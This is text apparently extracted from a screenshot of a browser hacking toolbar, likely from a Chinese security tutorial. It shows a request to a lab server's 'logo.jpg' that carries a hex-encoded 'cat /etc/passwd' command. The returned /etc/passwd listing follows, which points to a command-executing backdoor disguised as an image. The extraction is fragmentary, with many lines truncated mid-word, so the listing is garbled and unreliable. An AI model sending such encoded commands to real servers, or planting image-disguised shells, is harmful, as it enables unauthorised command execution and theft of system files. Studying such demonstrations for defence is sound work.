 http://192.16...706173737764
192.168.220.137/logo.jpg?636174202f6574632f706173737764
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.220.137/logo.jpg?636174202f6574632f706173737764
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolog
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/no
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-times
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:syst
bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/
daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dns
colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rt
saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false test:x:1000:1000:test,,,:/home/test:/bi
信安之路